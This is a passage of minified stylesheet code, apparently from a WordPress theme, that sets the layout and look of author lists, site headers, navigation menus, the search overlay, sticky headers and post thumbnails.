0;max-width:30%}.fox-authors-list .user-item-body{overflow:hidden}.style--description-size-small .user-item-description{font-size:.9em}.fox-user-item,.user-item-avatar{display:block}.user-item-avatar a{display:block;text-decoration:none;border:0}.user-item-avatar a:focus{outline:0}.user-item-avatar img{display:inline-block;margin:0;width:120px}.user-item-avatar.avatar-round img{border-radius:6px}.user-item-avatar.avatar-circle img{border-radius:50%}.user-item-header{margin:0 0 1em}.user-item-name-wrapper{display:inline-flex;align-items:center;flex-flow:row wrap}.user-item-name-wrapper .user-item-name-meta{position:relative;margin-left:10px;padding-left:10px}.user-item-name-wrapper .user-item-name-meta:before{display:block;position:absolute;top:4px;bottom:4px;left:0;border-left:1px solid;opacity:.2;content:""}.header-row-nav .container,.header-sidebar,.header-sidebar .container{border:0 solid}.user-item-name{font-size:1.3em;margin:0}.user-item-name a:focus{outline:0}.user-item-description{line-height:1.5}.user-item-description p{margin:0}.user-item-social{margin:.5em 0 0}.user-item-social ul{display:inline-flex}.user-item-social.style-plain a{font-size:18px;transition:all .15s ease-out}@media only screen and (max-width:420px){.user-item-social.style-plain a{font-size:15px;margin-right:2px}}.user-item-social.style-plain a:hover{color:inherit;opacity:1}@media (max-width:1023px){.user-item-name{font-size:1.1em}.fox-authors-grid.column-4 .fox-user-item,.fox-authors-grid.column-5 .fox-user-item{width:50%}.fox-authors-grid.column-4 .line-1,.fox-authors-grid.column-5 .line-1{left:50%}.fox-authors-grid.column-4 .line-2,.fox-authors-grid.column-4 .line-3,.fox-authors-grid.column-4 .line-4,.fox-authors-grid.column-5 .line-2,.fox-authors-grid.column-5 .line-3,.fox-authors-grid.column-5 .line-4{display:none}}.header-row-nav-center .navbar-group-left,.header-stack3-left{left:0}@media (max-width:600px){.fox-authors-grid.column-2 .fox-user-item,.fox-authors-grid.column-3 .fox-user-item,.fox-authors-grid.column-4 .fox-user-item,.fox-authors-grid.column-5 .fox-user-item{width:100%}.fox-authors-grid.column-2 .line-1,.fox-authors-grid.column-2 .line-2,.fox-authors-grid.column-2 .line-3,.fox-authors-grid.column-2 .line-4,.fox-authors-grid.column-3 .line-1,.fox-authors-grid.column-3 .line-2,.fox-authors-grid.column-3 .line-3,.fox-authors-grid.column-3 .line-4,.fox-authors-grid.column-4 .line-1,.fox-authors-grid.column-4 .line-2,.fox-authors-grid.column-4 .line-3,.fox-authors-grid.column-4 .line-4,.fox-authors-grid.column-5 .line-1,.fox-authors-grid.column-5 .line-2,.fox-authors-grid.column-5 .line-3,.fox-authors-grid.column-5 .line-4{display:none}.fox-authors-list .user-item-avatar{width:80px;margin-right:1em}}.header-row-branding{padding:14px 0}.before-header+.header-stack2,.header-classic-row.after-header,.header-classic-row.before-header,.header-row-nav.row-nav-has-background{padding-top:0}.header-row-flex .container,.header-row-part{display:flex;align-items:center}.header-row-right{margin-left:auto}.header-stack3 .header-row-nav.row-nav-has-background .container,.header-stack4 .header-row-nav.row-nav-has-background .container{width:100%;max-width:100%}.header-row-stretch-full .container{width:96%}.header-row-nav-center .wi-mainnav{margin:0 auto;display:table;position:relative;z-index:99}.header-row-nav-center .container{position:relative}.header-row-nav-center .navbar-group{position:absolute;top:50%;transform:translate(0,-50%);width:33.33%;display:flex;align-items:center}.header-row-nav-center .navbar-group-right{right:0;justify-content:flex-end}.header-stack3-main .container{text-align:center;position:relative}.header-stack3-part{display:flex;align-items:center;position:absolute;top:0;bottom:0}.header-stack3-part>*{display:block}.header-stack3-part>* *+*{margin-left:10px}.header-stack3-right{right:0;left:auto}.header-stack3 .header-row-nav,.header-stack4 .header-row-nav{text-align:center}.header-stack3 .header-row-nav .container,.header-stack4 .header-row-nav .container{position:relative}.header-stack3 .header-row-nav .wi-logo,.header-stack4 .header-row-nav .wi-logo{position:absolute;top:50%;left:0;transform:translate(0,-50%)}.header-inline .header-classic-row{padding:16px 0}.before-header+.header-inline{padding-top:0}.header-sidebar .header-widget,.header-sidebar .widget{margin:0}.header-nav-top-1 .header-row-nav .container{border-top-width:1px}.header-nav-top-2 .header-row-nav .container{border-top-width:2px}.header-nav-top-3 .header-row-nav .container{border-top-width:3px}.header-nav-bottom-1 .header-row-nav .container{border-bottom-width:1px}.header-nav-bottom-2 .header-row-nav .container{border-bottom-width:2px}.header-nav-bottom-3 .header-row-nav .container{border-bottom-width:3px}.fox-logo{line-height:1.1;overflow:hidden;font-size:4em;margin:0;font-weight:700}.fox-logo a{text-decoration:none;display:inline}#search-menu a:hover,.no-menu a{text-decoration:underline}.fox-logo a:focus{outline:0}.text-logo{display:block;overflow:hidden}.logo-type-image{font-size:0!important}.fox-logo img{display:inline-block;width:600px}.slogan{margin:6px 0 0;font-weight:400;font-size:.8125em;text-transform:uppercase;letter-spacing:6px}@media only screen and (max-width:840px){.slogan{letter-spacing:5px}}@media only screen and (max-width:600px){.slogan{letter-spacing:2px}}.site-description{text-align:inherit}.header-search-wrapper{margin-left:5px}.header-search-wrapper .search-btn{display:block;width:32px;height:32px;text-align:center;line-height:32px;cursor:pointer;font-size:18px}.header-search-wrapper .search-btn i{display:block;line-height:inherit}.header-cart-icon{position:relative;margin-left:5px;font-size:24px}.header-cart-icon a{display:block;position:relative;width:32px;height:32px;line-height:32px;text-align:center}.header-cart-icon a i{display:block;line-height:inherit}.header-cart-icon .num{position:absolute;top:-3px;right:-6px;width:18px;height:18px;line-height:18px;border-radius:50%;display:block;background:#db4a37;color:#fff;font-size:10px;font-family:sans-serif;text-align:center;letter-spacing:0}.header-search-form .searchform,.modal-search-wrapper .searchform{width:100%}.header-search-form-template{display:none;margin:6px 0 0}.before-sticky .header-search-form-template{display:none!important}.header-search-form::after{clear:both;content:"";display:table}.header-search-form .container{padding:0!important;border:0!important}.header-search-form .searchform .s{border:0;background:rgba(0,0,0,.1)}.header-search-form .searchform .submit{display:none}.modal-search-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;z-index:99999;transition:all .4s cubic-bezier(.23,1,.32,1)}.modal-search-wrapper>.container{height:100%;display:flex;align-items:center;justify-content:center}.modal-search-wrapper .searchform .s{width:100%;border:0;font-size:3em;padding-left:0;height:60px;line-height:60px;background:0 0;font-weight:400;letter-spacing:0}.modal-search-wrapper .searchform .s:focus{background:0 0}.modal-search-wrapper .searchform .submit{right:0;top:10px;color:inherit;font-size:24px}.modal-search-wrapper .close-modal{display:block;width:40px;height:40px;text-align:center;line-height:40px;position:absolute;top:10%;right:10%;cursor:pointer;font-size:28px;color:inherit}.modal-search-wrapper .close-modal i{display:block;line-height:inherit}.modal-search-container{width:800px;margin:0 auto;max-width:90%}.on-search{overflow:hidden}.modal-search-container #search-menu li,.modal-search-container .close-modal,.modal-search-container .form,.modal-search-container .search-nav-heading{opacity:0;visibility:hidden;transition:all .5s cubic-bezier(.34,1.56,.64,1)}.modal-search-container .form{transition-delay:0}.modal-search-container .close-modal{transition-delay:.15s}.modal-search-container .search-nav-heading{transition-delay:.25s}.modal-search-container #search-menu li{transition-delay:.46s}.modal-search-container #search-menu li:first-child{transition-delay:.3s}.modal-search-container #search-menu li:nth-child(2){transition-delay:.35s}.modal-search-container #search-menu li:nth-child(3){transition-delay:.39s}.modal-search-container #search-menu li:nth-child(4){transition-delay:.42s}.modal-search-container #search-menu li:nth-child(5){transition-delay:.44s}.on-search #search-menu li,.on-search .close-modal,.on-search .form,.on-search .search-nav-heading{opacity:1;visibility:visible}.modal-showing-fade{opacity:0;visibility:hidden}.on-search .modal-showing-fade{opacity:1;visibility:visible}.on-search .modal-showing-fade #search-menu li,.on-search .modal-showing-fade .close-modal,.on-search .modal-showing-fade .form,.on-search .modal-showing-fade .search-nav-heading{transform:translate(0,0)}.modal-showing-slide-right{transform:translate(-100%,0)}.on-search .modal-showing-slide-right{transform:translate(0,0)}.modal-showing-slide-down{transform:translate(0,-105%)}.on-search .modal-showing-slide-down{transform:translate(0,0)}.admin-bar .modal-search-wrapper{top:32px}.modal-showing-fade #search-menu li,.modal-showing-fade .close-modal,.modal-showing-fade .form,.modal-showing-fade .search-nav-heading,.modal-showing-slide-down #search-menu li,.modal-showing-slide-down .close-modal,.modal-showing-slide-down .form,.modal-showing-slide-down .search-nav-heading{transform:translate(0,10px)}.on-search .modal-showing-fade #search-menu li,.on-search .modal-showing-fade .close-modal,.on-search .modal-showing-fade .form,.on-search .modal-showing-fade .search-nav-heading,.on-search .modal-showing-slide-down #search-menu li,.on-search .modal-showing-slide-down .close-modal,.on-search .modal-showing-slide-down .form,.on-search .modal-showing-slide-down .search-nav-heading{transform:translate(0,0)}.modal-showing-slide-right #search-menu li,.modal-showing-slide-right .close-modal,.modal-showing-slide-right .form,.modal-showing-slide-right .search-nav-heading{transform:translate(10px,0)}.on-search .modal-showing-slide-right #search-menu li,.on-search .modal-showing-slide-right .close-modal,.on-search .modal-showing-slide-right .form,.on-search .modal-showing-slide-right .search-nav-heading{transform:translate(0,0)}.search-nav-heading{margin:50px 0 0;font-size:11px;letter-spacing:2px}#search-menu{font-size:1.1em;margin:20px 0 0}#search-menu ul{list-style:none;margin:0;padding:0}#search-menu li{display:inline-block}#search-menu li+li:before{content:"/";margin:0 10px}#search-menu a{color:inherit}#search-menu a:focus{outline:0}#wi-mainnav{border:0 solid}.wi-mainnav{font-style:normal;display:block}.no-menu{font-size:16px;font-style:normal}.no-menu a{color:inherit;font-weight:700}.wi-mainnav ul{list-style:none;margin:0;padding:0;display:block;line-height:1}.wi-mainnav a{outline:0;display:block;text-decoration:none;color:inherit}.wi-mainnav a .menu-icon-img,.wi-mainnav a i{margin-right:8px;display:inline-block;vertical-align:top;line-height:inherit}.wi-mainnav a .menu-icon-img{max-width:60px}.style-indicator-angle-down ul.menu>li.mega>a:after,.style-indicator-angle-down ul.menu>li.menu-item-has-children>a:after{content:"\e92e"}.style-indicator-caret-down ul.menu>li.mega>a:after,.style-indicator-caret-down ul.menu>li.menu-item-has-children>a:after{content:"\f0d7"}.style-indicator-plus ul.menu>li.mega>a:after,.style-indicator-plus ul.menu>li.menu-item-has-children>a:after{content:"+";font-family:Arial,sans-serif}.wi-mainnav ul.menu ul,.wi-mainnav ul.menu>li>a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.wi-mainnav ul.menu>li{display:inline-block;position:relative;line-height:40px;height:40px;padding:0;margin:0;border:0}.wi-mainnav ul.menu>li>a{display:block;position:relative;text-decoration:none;line-height:inherit;transition:all .3s ease-out;padding:0 14px;font-size:16px;color:inherit}.wi-mainnav ul.menu>li.mega>a:after,.wi-mainnav ul.menu>li.menu-item-has-children>a:after{margin-left:6px}.wi-mainnav ul.menu ul{text-align:left;display:none;background:#fff;border:1px solid #ccc;padding:0;position:absolute;top:100%;left:0;width:180px;z-index:101;font-size:14px}.wi-mainnav ul.menu ul .caret{display:none}.wi-mainnav ul.menu ul>li{padding:0;border:0 solid;position:relative}.wi-mainnav ul.menu ul>li+li{border-width:1px 0 0}.wi-mainnav ul.menu ul li.current-menu-ancestor>a,.wi-mainnav ul.menu ul li.current-menu-item>a,.wi-mainnav ul.menu ul>li:hover>a{background:#f9f9f9;color:#db4a37}.wi-mainnav ul.menu ul a{padding:7px 14px;color:inherit}.wi-mainnav ul.menu ul ul{top:-1px;left:100%}.wi-mainnav ul.menu>li.mega.mega-full{position:static}.wi-mainnav ul.menu>li.mega>ul{width:100%;padding:20px 0}.wi-mainnav ul.menu>li.mega>ul:after{content:"";display:table;clear:both}.wi-mainnav ul.menu>li.mega>ul>li{display:block;float:left;position:static;border:0!important}.wi-mainnav ul.menu>li.mega>ul>li>a{border-top:none;font-weight:600;color:inherit;background:0 0}.wi-mainnav ul.menu>li.mega.column-2>ul{width:400px}.wi-mainnav ul.menu>li.mega.column-2>ul>li{width:50%}.wi-mainnav ul.menu>li.mega.column-2>ul .mega-sep-1{left:50%}.wi-mainnav ul.menu>li.mega.column-3>ul{width:600px}.wi-mainnav ul.menu>li.mega.column-3>ul>li{width:33.33%}.wi-mainnav ul.menu>li.mega.column-3>ul .mega-sep-1{left:33.33%}.wi-mainnav ul.menu>li.mega.column-3>ul .mega-sep-2{left:66.66%}.wi-mainnav ul.menu>li.mega.column-4>ul,.wi-mainnav ul.menu>li.mega.column-5>ul{width:100%;left:auto;right:0}.wi-mainnav ul.menu>li.mega.column-4>ul>li{width:25%}.wi-mainnav ul.menu>li.mega.column-4>ul>li .mega-sep-1{left:25%}.wi-mainnav ul.menu>li.mega.column-4>ul>li .mega-sep-2{left:50%}.wi-mainnav ul.menu>li.mega.column-4>ul>li .mega-sep-3{left:75%}.wi-mainnav ul.menu>li.mega.column-5>ul>li{width:20%}.wi-mainnav ul.menu>li.mega.column-5>ul>li .mega-sep-1{left:20%}.wi-mainnav ul.menu>li.mega.column-5>ul>li .mega-sep-2{left:40%}.wi-mainnav ul.menu>li.mega.column-5>ul>li .mega-sep-3{left:60%}.wi-mainnav ul.menu>li.mega.column-5>ul>li .mega-sep-4{left:80%}.wi-mainnav ul.menu>li.mega ul ul{display:block!important;opacity:1!important;visibility:visible;position:static;box-shadow:none;width:100%;border:none;margin:0;overflow:hidden}.wi-mainnav ul.menu>li.mega ul ul li{display:block;width:100%;border:0!important}.wi-mainnav ul.menu>li.mega ul ul a{display:block;width:100%;border:none;transition:none;font-size:.9em}.wi-mainnav ul.menu>li.mega ul ul a:hover{color:#fff;background:#111}.wi-mainnav ul.menu>li.mega:hover ul ul{display:block!important}.wi-mainnav ul.menu>li.mega>ul.submenu-display-items{padding:10px}.wi-mainnav ul.menu>li.mega>ul.submenu-display-items>li.post-nav-item{border:0;padding:10px;display:block;float:left}.wi-mainnav ul.menu .post-nav-item-inner{margin:0;padding:0}.wi-mainnav ul.menu .post-nav-item-thumbnail a,.wi-mainnav ul.menu .post-nav-item-title a{padding:0!important;background:0 0!important}.wi-mainnav ul.menu .post-nav-item-thumbnail{display:block;width:100%;margin:0 0 .6em;overflow:hidden;position:relative}.wi-mainnav ul.menu .post-nav-item-text{overflow:hidden}.wi-mainnav ul.menu .post-nav-item-title{text-transform:inherit;font-size:1.1em;line-height:1.2;font-weight:inherit;margin:0;letter-spacing:0}.wi-mainnav ul.menu .post-nav-item-title a{color:inherit;display:block;outline:0}.wi-mainnav ul.menu .post-nav-item-title a:hover{color:inherit}.wi-mainnav ul.menu .post-nav-item-excerpt{display:none;text-transform:none;letter-spacing:0;font-size:13px;margin:.5em 0 0}.big-meta,.post-big a.more-link,.readmore.minimal-link,.single-post .live-word,.standalone-categories,.thumbnail-view,a.more-link{text-transform:uppercase}.nav-thumbnail-loading{display:block;background:#fafafa;position:relative;padding-bottom:80%}.nav-thumbnail-loading .fox-loading-element{top:50%;opacity:.4}.nav-thumbnail-wrapper.pseudo-thumbnail-landscape .nav-thumbnail-loading{padding-bottom:80%}.nav-thumbnail-wrapper.pseudo-thumbnail-square .nav-thumbnail-loading{padding-bottom:100%}.nav-thumbnail-wrapper.pseudo-thumbnail-portrait .nav-thumbnail-loading{padding-bottom:125%}.nav-thumbnail-wrapper.pseudo-thumbnail-large .nav-thumbnail-loading{padding-bottom:66.66%}.mega-sep{display:block;position:absolute;top:20px;bottom:20px;border:0 solid;border-width:0 0 0 1px}.submenu-dark .wi-mainnav ul.menu>li>ul>.caret{top:-6px}.submenu-dark .wi-mainnav ul.menu ul{color:#fff;background:#000;border:0}.submenu-dark .wi-mainnav ul.menu ul ul{margin-top:0}.submenu-dark .wi-mainnav ul.menu ul li.current-menu-ancestor>a,.submenu-dark .wi-mainnav ul.menu ul li.current-menu-item>a,.submenu-dark .wi-mainnav ul.menu ul li:hover>a{color:#fff;background:rgba(255,255,255,.1)}.submenu-dark .wi-mainnav ul.menu li+li>a{border-top-color:#444}.submenu-dark .wi-mainnav ul.menu>li.mega>ul>li{border-left-color:rgba(255,255,255,.3)}.submenu-dark .nav-thumbnail-loading{background:rgba(255,255,255,.05)}@media (max-width:1279px){.wi-mainnav ul.menu>li>a{padding-left:10px;padding-right:10px}}.sticky-element-height{display:none;height:40px}.sticky-element-height::after{clear:both;content:"";display:table}.sticky-header-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;background:#fff;opacity:1;display:none}.header-sticky-element{position:static;top:-300px;z-index:99999999;-webkit-transition:top .6s;transition:top .6s}.header-sticky-element.before-sticky{position:fixed;left:0;width:100%;background:0 0;border:0 solid #c0c1c0;border-width:0 0 1px;height:40px;padding-top:0;padding-bottom:0;display:flex;align-items:center;justify-content:center;overflow:hidden}.header-sticky-element.before-sticky .sticky-header-background,.header-sticky-element.before-sticky+.sticky-element-height,.main-img-logo{display:block}.header-sticky-element.before-sticky #topbar-wrapper{width:100%}.header-sticky-element.before-sticky .container{border:0!important;padding-bottom:0!important;padding-top:0!important;margin-top:0!important;margin-bottom:0!important}.header-sticky-element.before-sticky #wi-logo img,.header-sticky-element.before-sticky .wi-logo img{width:auto;height:40px}.header-sticky-element.before-sticky .main-container{padding:10px 0;align-items:center}.header-sticky-element.before-sticky.classic-main-header-top .container{padding-top:0}.header-sticky-element.is-sticky{top:0;overflow:visible}.admin-bar .header-sticky-element.is-sticky{top:32px}.header-sticky-style-shadow .header-sticky-element.before-sticky{border-bottom-color:#e0e0e0;box-shadow:0 2px 5px rgba(0,0,0,.08)}.header-sticky-style-heavy-shadow .header-sticky-element.before-sticky{border-bottom-color:transparent;box-shadow:0 5px 10px rgba(0,0,0,.2)}.header-sticky-style-none .header-sticky-element.before-sticky{border-bottom:0;box-shadow:none}.header-sticky-element .sticky-img-logo{display:none}.header-sticky-element.is-sticky .sticky-img-logo{display:block}.header-sticky-element.is-sticky .sticky-img-logo+.main-img-logo{display:none}.header-row-nav .wi-logo img{margin-right:20px}.main-header{border:0 solid}.main-header .widget{width:auto;margin:0}.main-header .container{display:flex;align-items:center;position:relative;border:0 solid}.main-header.valign-bottom .container{align-items:flex-end}.main-header.valign-top .container{align-items:flex-start}.main-header.valign-middle .container{align-items:center}.main-header .social-list{padding-top:8px;padding-bottom:8px}.main-header .header-search-wrapper{padding-top:4px;padding-bottom:4px}.main-header.header-builder-stretch-container .container{max-width:100%;width:100%}.main-header.has-logo-center .container{height:80px}.main-header.has-logo-center .widget{position:relative;z-index:30}.main-header.has-logo-center .widget_logo{position:absolute;left:0;right:0;top:50%;z-index:20;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);width:100%;text-align:center}.main-header .widget+.widget{margin-top:0;margin-left:6px}.main-header .widget-title{display:none}.header-row-nav.row-nav-dark{background:#111;color:#fff}.row-nav-style-active-1 .wi-mainnav ul.menu>li.current-menu-ancestor>a,.row-nav-style-active-1 .wi-mainnav ul.menu>li.current-menu-item>a{background:#000;color:#fff}.row-nav-style-active-2 .wi-mainnav ul.menu>li>a:before,.row-nav-style-active-3 .wi-mainnav ul.menu>li>a:before{display:block;content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background:currentColor;transform:scale(0,1);transform-origin:center center;z-index:1;transition:all .2s ease-out}.row-nav-style-active-2 .wi-mainnav ul.menu>li.current-menu-ancestor>a:before,.row-nav-style-active-2 .wi-mainnav ul.menu>li.current-menu-item>a:before,.row-nav-style-active-2 .wi-mainnav ul.menu>li:hover>a:before,.row-nav-style-active-3 .wi-mainnav ul.menu>li.current-menu-ancestor>a:before,.row-nav-style-active-3 .wi-mainnav ul.menu>li.current-menu-item>a:before,.row-nav-style-active-3 .wi-mainnav ul.menu>li:hover>a:before{transform:scale(1,1)}.row-nav-style-active-3 .wi-mainnav ul.menu>li>a:before{bottom:auto;top:0}#mobile-logo .transparent-img-logo,.fox-logo .transparent-img-logo{display:none}.site-header-transparent #masthead{position:absolute;top:0;z-index:2000;left:0;right:0;border-bottom:0;-webkit-transition:background .6s ease-out;-moz-transition:background .6s ease-out;transition:background .6s ease-out}.site-header-transparent #masthead .header-sticky-element:not(.is-sticky){background:0 0!important}.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .hamburger-btn,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .header-cart-icon a,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .header-search-wrapper .search-btn,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .social-list a,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .wi-mainnav ul.menu>li>a{color:#fff}.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo .transparent-img-logo{display:block}.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo .transparent-img-logo+img,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo .transparent-img-logo+picture,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo .transparent-img-logo~img,.site-header-transparent #masthead .header-sticky-element:not(.is-sticky) .fox-logo .transparent-img-logo~picture{display:none}.site-header-transparent #masthead+#masthead-height{display:none!important}.site-header-transparent #masthead.header-sticky{position:fixed}.site-header-transparent #wi-main .wi-content{padding-top:0!important}.site-header-transparent #masthead-mobile-height{display:none}.site-header-transparent #masthead-mobile:not(.is-sticky) .masthead-mobile-bg{background:0 0}.site-header-transparent #masthead-mobile:not(.is-sticky) .hamburger-btn,.site-header-transparent #masthead-mobile:not(.is-sticky) .mobile-logo-text{color:#fff}.site-header-transparent #masthead-mobile:not(.is-sticky) #mobile-logo .transparent-img-logo{display:block}.site-header-transparent #masthead-mobile:not(.is-sticky) #mobile-logo .transparent-img-logo+img,.site-header-transparent #masthead-mobile:not(.is-sticky) #mobile-logo .transparent-img-logo+picture{display:none}.post-item{position:relative;z-index:20}.post-item-thumbnail{display:block;overflow:hidden;margin:0 0 1em;position:relative}.post-item-thumbnail a{outline:0;display:block}.post-item-thumbnail figcaption a{display:inline}.post-item-thumbnail img{background:#fff;display:block;width:100%}.post-item-thumbnail .fox-figcaption{text-align:right;margin-top:4px}.thumbnail-inner{position:relative;overflow:hidden}.image-element{display:block;position:relative}.image-element .height-element{display:block;padding-bottom:100%}.thumbnail-round .thumbnail-inner{border-radius:6px}.thumbnail-circle .thumbnail-inner{border-radius:50%}.thumbnail-index,.thumbnail-score{display:block;position:absolute;font-family:serif;font-style:italic;font-size:2.4em;line-height:1;color:#fff;bottom:6px;right:10px;text-shadow:1px 1px 3px rgba(0,0,0,.1);z-index:30}.thumbnail-view{background:#000;color:#fff;display:block;position:absolute;bottom:0;left:0;padding:2px 8px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;font-size:11px;z-index:40}.custom-thumbnail{position:relative;display:block;max-width:100%}.custom-thumbnail .image-element img{display:block;position:absolute;width:100%;height:100%!important;-o-object-fit:cover;object-fit:cover;object-position:50% 50%}.custom-thumbnail-contain .image-element img{-o-object-fit:contain;object-fit:contain;object-position:50% 100%}.fox-thumbnail,.post-item-thumbnail,.wi-thumbnail{position:relative}.post-format-indicator{display:block;position:absolute;top:9px;right:8px;color:#fff;z-index:40;font-size:14px;line-height:1;text-shadow:1px 1px 3px rgba(0,0,0,.2)}.video-format-indicator{position:absolute;top:50%;left:50%;width:32px;height:32px;line-height:32px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;text-shadow:3px 3px 10px rgba(0,0,0,.2);text-align:center;font-size:20px;border-radius:50%;display:block}.video-format-indicator i{display:block;line-height:inherit;margin:0!important}.video-indicator-solid{background:#000;transition:all .1s;width:48px;height:48px;line-height:48px;font-size:14px;text-shadow:none}@media only screen and (max-width:600px){.video-indicator-solid{width:24px;height:24px;line-height:24px;font-size:12px}}.post-item-thumbnail:hover .video-indicator-solid{background:#db4a37}.video-indicator-outline{width:48px;height:48px;line-height:42px;font-size:14px;color:#fff;border:4px solid rgba(255,255,255,.8);background:rgba(0,0,0,.1);transition:all .15s ease-out}.post-item-thumbnail:hover .video-indicator-outline{background:rgba(0,0,0,.2);border-color:#fff;color:#fff}.hover-fade .post-link{transition:all .2s ease-out}.hover-fade .post-link:hover{opacity:.8}.image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:20;opacity:0;visibility:hidden;transition:all .3s ease-out;background:#000;display:none}.hover-dark .image-overlay{display:block}.hover-dark .post-link:hover .image-overlay{opacity:.4;visibility:visible}.hover-zoomin img{display:block;transition:all .3s ease-out}.hover-zoomin .post-link:hover img{transform:scale(1.05)}.image-letter{top:50%;left:50%;display:block;z-index:30;transform:translate(-50%,-50%);width:100px;height:100px;line-height:100px;text-align:center;color:#fff;position:absolute;font-size:5em}.image-letter .main-letter{display:block;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:all .4s ease-out;transform:scale(.9);font-weight:100}.hover-letter .post-link:hover .image-overlay{opacity:.7}.hover-letter .post-link:hover .l-cross{height:60px}.hover-letter .post-link:hover .main-letter{visibility:visible;opacity:1;transform:scale(1)}.l-cross{position:absolute;display:block;border-left:1px solid;height:0;transition:all .3s ease-out;opacity:.8}.l-cross.l-left{transform:rotate(45deg);transform-origin:0 0;top:100%;right:100%}.l-cross.l-right{transform:rotate(45deg);transform-origin:100% 100%;bottom:100%;left:100%}.fox-figure .image-logo{display:block;width:40%;max-width:100%;position:absolute;top:50%;left:50%;z-index:50}.fox-figure .image-logo img{display:block;width:100%!important;height:auto!important;object-fit:unset!important;background:0 0!important;position:static!important}.hover-logo .image-logo{opacity:0;visibility:hidden;transition:all .3s ease-out;transform:translate(-50%,-45%)}.hover-logo .post-link:hover .image-logo{opacity:1;visibility:visible;transform:translate(-50%,-50%)}.format-audio .image-logo,.format-audio .image-overlay,.format-gallery .image-logo,.format-gallery .image-overlay,.format-video .image-logo,.format-video .image-overlay{display:none}.js .blog-thumbnail-loading .fox-thumbnail.effect-fade .image-element,.js .fox-thumbnail.thumbnail-loading.effect-fade .image-element{opacity:0;visibility:hidden;transition:all .4s ease-out;transition-delay:.1s}.js .blog-thumbnail-loading .fox-thumbnail.effect-fade.inview .image-element,.js .fox-thumbnail.thumbnail-loading.effect-fade.inview .image-element{opacity:1;visibility:visible}.js .blog-thumbnail-loading .fox-thumbnail.effect-slide .image-element,.js .fox-thumbnail.thumbnail-loading.effect-slide .image-element{opacity:0;visibility:hidden;transform:translate(0,40px);transition:all .3s ease-out}.js .blog-thumbnail-loading .fox-thumbnail.effect-slide.inview .image-element,.js .fox-thumbnail.thumbnail-loading.effect-slide.inview .image-element{opacity:1;visibility:visible;transform:translate(0,0)}.js .blog-thumbnail-loading .fox-thumbnail.effect-popup .image-element,.js .fox-thumbnail.thumbnail-loading.effect-popup .image-element{opacity:0;visibility:hidden;transform:scale(.95);transition:all .7s cubic-bezier(.175,.885,.32,1.275)}.js .blog-thumbnail-loading .fox-thumbnail.effect-popup.inview .image-element,.js .fox-thumbnail.thumbnail-loading.effect-popup.inview .image-element{opacity:1;visibility:visible;transform:scale(1)}.js .blog-thumbnail-loading .fox-thumbnail.effect-zoomin .image-element,.js .fox-thumbnail.thumbnail-loading.effect-zoomin .image-element{opacity:0;visibility:hidden;transform:scale(1.3);transition:all .7s cubic-bezier(.175,.885,.32,1.275)}.js .blog-thumbnail-loading .fox-thumbnail.effect-zoomin.inview .image-element,.js .fox-thumbnail.thumbnail-loading.effect-zoomin.inview .image-element{opacity:1;visibility:visible;transform:scale(1)}.post-align-left{text-align:left}.post-align-center{text-align:center}.post-align-right{text-align:right}.blog-custom-color .post-item-excerpt:not(.custom-color),.blog-custom-color .post-item-meta a:hover:not(.custom-color),.blog-custom-color .post-item-meta a:not(.custom-color),.blog-custom-color .post-item-meta:not(.custom-color),.blog-custom-color .post-item-title a:hover:not(.custom-color),.blog-custom-color .post-item-title a:not(.custom-color),.blog-custom-color .standalone-categories a:not(.custom-color),.blog-custom-color a.more:hover:not(.custom-color),.blog-custom-color a.more:not(.custom-color),.blog-custom-color a:not(.fox-btn):not(button):not(input[type=button]):not(input[type=reset]):not(input[type=submit]):not(.custom-color),.blog-custom-color h1:not(.custom-color),.blog-custom-color h2:not(.custom-color),.blog-custom-color h3:not(.custom-color),.blog-custom-color h4:not(.custom-color),.blog-custom-color p:not(.custom-color),.custom-color .post-item-excerpt:not(.custom-color),.custom-color .post-item-meta a:hover:not(.custom-color),.custom-color .post-item-meta a:not(.custom-color),.custom-color .post-item-meta:not(.custom-color),.custom-color .post-item-title a:hover:not(.custom-color),.custom-color .post-item-title a:not(.custom-color),.custom-color .standalone-categories a:not(.custom-color),.custom-color a.more:hover:not(.custom-color),.custom-color a.more:not(.custom-color),.custom-color a:not(.fox-btn):not(button):not(input[type=button]):not(input[type=reset]):not(input[type=submit]):not(.custom-color),.custom-color h1:not(.custom-color),.custom-color h2:not(.custom-color),.custom-color h3:not(.custom-color),.custom-color h4:not(.custom-color),.custom-color p:not(.custom-color),.post-custom-color .post-item-excerpt:not(.custom-color),.post-custom-color .post-item-meta a:hover:not(.custom-color),.post-custom-color .post-item-meta a:not(.custom-color),.post-custom-color .post-item-meta:not(.custom-color),.post-custom-color .post-item-title a:hover:not(.custom-color),.post-custom-color .post-item-title a:not(.custom-color),.post-custom-color .standalone-categories a:not(.custom-color),.post-custom-color a.more:hover:not(.custom-color),.post-custom-color a.more:not(.custom-color),.post-custom-color a:not(.fox-btn):not(button):not(input[type=button]):not(input[type=reset]):not(input[type=submit]):not(.custom-color),.post-custom-color h1:not(.custom-color),.post-custom-color h2:not(.custom-color),.post-custom-color h3:not(.custom-color),.post-custom-color h4:not(.custom-color),.post-custom-color p:not(.custom-color){color:inherit!important}.blog-custom-color .post-list-sep,.custom-color .post-list-sep,.post-custom-color .post-list-sep{border-color:rgba(255,255,255,.1)}.lazyload-figure{position:relative;overflow:hidden;max-width:100%}.lazyload-figure 